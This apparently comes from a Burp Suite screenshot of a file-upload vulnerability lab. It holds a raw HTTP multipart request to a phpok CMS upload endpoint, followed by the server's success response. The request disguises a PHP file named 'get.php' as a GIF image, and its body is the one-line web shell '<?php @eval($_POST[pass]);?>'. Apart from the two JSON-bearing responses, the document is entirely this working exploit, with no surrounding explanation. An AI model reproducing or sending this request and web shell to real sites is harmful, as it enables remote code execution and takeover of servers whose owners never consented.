 Raw Params Headers Hex
POST /vulnlab/upload/phpok/api.php?c=upload&f=save HTTP/1.1
Host: 47.105.75.177
Content-Length: 759
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.163 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryaFoDnMdSluBN9VhY
Accept: */*
Origin: http://47.105.75.177
Referer: http://47.105.75.177/vulnlab/upload/phpok/index.php?c=usercp&f=avatar
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ae77fgvk8oa1d5hfn1cne37744; PHPSESSION=v00gh6e1osvahp1mffia89tak0
Connection: close
------WebKitFormBoundaryaFoDnMdSluBN9VhY
Content-Disposition: form-data; name="id"
WU_FILE_0
------WebKitFormBoundaryaFoDnMdSluBN9VhY
Content-Disposition: form-data; name="name"
gif98a.gif
------WebKitFormBoundaryaFoDnMdSluBN9VhY
Content-Disposition: form-data; name="type"
image/gif
------WebKitFormBoundaryaFoDnMdSluBN9VhY
Content-Disposition: form-data; name="lastModifiedDate"
Mon Apr 20 2020 10:15:31 GMT+0800
------WebKitFormBoundaryaFoDnMdSluBN9VhY
Content-Disposition: form-data; name="size"
36
------WebKitFormBoundaryaFoDnMdSluBN9VhY
Content-Disposition: form-data; name="upfile"; filename="get.php"
Content-Type: image/gif
<?php @eval($_POST[pass]);?>
? < + > Type a search term 0 matches
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 20 Apr 2020 06:49:22 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.6.40
X-Powered-By: PHP/5.6.40
Cache-control: no-cache,no-store,must-revalidate,max-age=0
Pramga: no-cache
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Pragma: no-cache
Last-Modified: Mon, 26 Jul 1997 05:00:00  GMT
Content-Length: 340
Connection: close
Content-Type: text/html; charset=utf-8
{"status":"ok","content":{"id":"1351","cate_id":"1","folder":"res\/202004\/20\/","name":"","ext":"","filename":"res\/202004\/20\/86cd8617008606c6.","ico":"images\/filetype-large\/unknown.jpg","addtim
e":"1587365362","title":"getphp","attr":"","note":"","session_id":"v00gh6e1osvahp1mffia89tak0","user_id":"23","download":"0","admin_id":"0"}}
上传: 0.24 KB/s 下载: 0.00 KB/s
? < + > Type a search term 0 matches